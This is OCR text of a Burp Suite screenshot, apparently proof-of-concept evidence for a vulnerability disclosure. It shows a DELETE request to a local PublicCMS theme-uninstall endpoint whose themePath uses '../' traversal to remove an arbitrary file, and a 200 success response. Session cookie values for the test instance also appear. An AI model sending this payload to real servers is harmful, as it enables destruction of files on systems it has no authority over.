 Send
Cancel
Burp AI
Target: http://127.0.0.1:8086
HTTP/1
Request
Pretty Raw Hex JSON Web Token Hackvertor
\n
1 DELETE /api/auth/theme/unInstallTheme?themePath=indigo/../../../../../../../1.txt
HTTP/1.1
2 Host: 127.0.0.1:8086
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
8 Origin: http://127.0.0.1:8086
9 Connection: keep-alive
10 Referer: http://127.0.0.1:8086/admin/theme
11 Cookie: cms.locale=zh; PUBLICCMS_ANALYTICS_ID=b949b56a-32b4-4c16-9017-6619c6601ec5;
PUBLICCMS_ADMIN=1_2a8f2932-74c5-40b9-ac72-01ef30167826; JSESSIONID=
60A6A87C8B14DAD1C0458DFFFFDC400C
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16
17
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200
2 Vary: origin,access-control-request-method,access-control-request-headers,accept-encoding
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 0
5 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
6 Pragma: no-cache
7 Expires: 0
8 Content-Type: application/json;charset=UTF-8
9 Date: Wed, 20 Aug 2025 08:42:58 GMT
10 Keep-Alive: timeout=12
11 Connection: keep-alive
12 Content-Length: 33
13
14 {
"code":200,
"data":true,
"msg":""
}
Search
0 highlights
Inspector
Notes
Explanations
Custom actions
Done
439 bytes | 15 millis
Event log (22)
All issues (31)
Memory: 212.7MB